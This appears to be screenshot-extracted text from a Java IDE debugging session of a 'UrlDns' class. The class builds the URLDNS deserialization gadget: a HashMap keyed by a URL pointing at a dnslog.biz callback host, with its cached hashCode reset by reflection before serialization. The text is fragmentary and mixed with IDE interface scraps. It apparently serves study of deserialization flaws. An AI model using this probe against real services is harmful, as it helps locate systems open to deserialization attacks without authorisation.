 hashMap.put(url, 88);   url: "http://82bd0d3b.dnslog.biz"   hashMap:  size = 1
System.out.println("当前时间为: " + simpleDateFormat.format(nowTime));
filed.set(url,-1);
serializable(hashMap);
//        unserializable();
}
}
UrlDns
s & Variables
Console
"@1 in group "main": RUNNING
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
38, UrlDns
path = ""
protocol = "http"
host = "82bd0d3b.dnslog.biz"
port = -1
file = ""
query = null
authority = "82bd0d3b.dnslog.biz"
userInfo = null
ref = null
hostAddress = null
handler = {Handler@718}
hashCode = 8888
tempState = null
nowTime = {Date@704} "Sat Apr 06 09:47:20 CST 2024"
simpleDateFormat = {SimpleDateFormat@705}
filed = {Field@706} "private int java.net.URL.hashCode"
mes from anywhere in the IDE with Ctrl+Alt+向上箭头 and Ctrl+Alt+向下箭头